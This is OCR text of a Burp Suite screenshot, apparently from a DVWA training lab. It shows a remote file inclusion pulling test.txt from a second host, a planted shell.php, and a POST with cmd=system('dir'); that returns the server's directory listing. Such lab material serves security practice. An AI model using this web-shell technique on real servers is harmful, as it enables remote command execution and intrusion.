 Go
Cancel
<
>
Target: http://192.168.249.129
?
Request
Raw
Params
Headers
Hex
POST /dvwa/vulnerabilities/fi/shell.php HTTP/1.1
Host: 192.168.249.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://192.168.249.129
Connection: keep-alive
Referer:
http://192.168.249.129/dvwa/vulnerabilities/fi/?page=http://1
92.168.249.128/test.txt
Cookie: security=low; PHPSESSID=0av07cq064qnek9m0s928bja36
Upgrade-Insecure-Requests: 1
cmd=system('dir');
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2020 04:08:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 754
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
C
54E1-AFC0
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi
2020-02-26 12:06 <DIR> .
2020-02-26 12:06 <DIR> ..
2015-10-05 00:51 604 file1.php
2015-10-05 00:51 608 file2.php
2015-10-05 00:51 972 file3.php
2015-10-05 00:51 372 file4.php
2020-02-23 21:56 <DIR> help
2015-10-05 00:51 971 include.php
2015-10-05 00:51 1,005 index.php
2020-02-26 12:06 27 shell.php
2020-02-23 21:56 <DIR> source
2020-02-26 11:39 132 test.zip
8 4,691
4 40,155,316,224